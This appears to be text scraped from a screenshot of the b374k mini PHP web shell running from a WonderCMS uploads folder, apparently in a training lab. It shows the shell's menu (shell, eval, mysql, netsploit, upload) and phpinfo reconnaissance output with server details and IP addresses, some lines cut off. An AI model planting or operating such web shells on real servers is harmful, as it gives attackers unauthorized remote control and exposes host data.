 15.206.73.33/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=phpinfo
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-6-235 4.15.0-1043-aws #45-Ubuntu SMP Mon Jun 24 14:07:03 UTC 2019 x86_64
server ip : 15.206.73.33 | your ip : 117.233.112.36
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 5.6.39-1+ubuntu18.04.1+deb.sury.org+1
System Linux ip-172-26-6-235 4.15.0-1043-aws #45-Ubuntu SMP Mon Jun 24 14:07:03 UTC 2019 x86_64
Server API FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php/5.6/fpm
Loaded
Configuration File
/etc/php/5.6/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php/5.6/fpm/conf.d
Additional .ini files
parsed
/etc/php/5.6/fpm/conf.d/10-mysqlnd.ini, /etc/php/5.6/fpm/conf.d/10-opcache.ini, /etc/php/5.6/fpm/conf.d/10-pdo.ini, /etc/php/5.6/fpm/conf.d/15-xml.ini, /etc/php/5.6/fpm/conf.d/20-calendar.ini, /etc/php/5.6/fpm/conf.d/20-
/5.6/fpm/conf.d/20-dom.ini, /etc/php/5.6/fpm/conf.d/20-exif.ini, /etc/php/5.6/fpm/conf.d/20-fileinfo.ini, /etc/php/5.6/fpm/conf.d/20-ftp.ini, /etc/php/5.6/fpm/conf.d/20-gd.ini, /etc/php/5.6/fpm/conf.d/20-gettext.ini, /etc/php/5
/20-json.ini, /etc/php/5.6/fpm/conf.d/20-mbstring.ini, /etc/php/5.6/fpm/conf.d/20-mysql.ini, /etc/php/5.6/fpm/conf.d/20-mysqli.ini, /etc/php/5.6/fpm/conf.d/20-pdo_mysql.ini, /etc/php/5.6/fpm/conf.d/20-pdo_sqlite.ini, /etc/ph
/20-posix.ini, /etc/php/5.6/fpm/conf.d/20-readline.ini, /etc/php/5.6/fpm/conf.d/20-shmop.ini, /etc/php/5.6/fpm/conf.d/20-simplexml.ini, /etc/php/5.6/fpm/conf.d/20-sockets.ini, /etc/php/5.6/fpm/conf.d/20-sqlite3.ini, /etc/php/5
/conf.d/20-sysvsem.ini, /etc/php/5.6/fpm/conf.d/20-sysvshm.ini, /etc/php/5.6/fpm/conf.d/20-tokenizer.ini, /etc/php/5.6/fpm/conf.d/20-wddx.ini, /etc/php/5.6/fpm/conf.d/20-xmlreader.ini, /etc/php/5.6/fpm/conf.d/20-xmlwrite
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension
Build
API220131226,NTS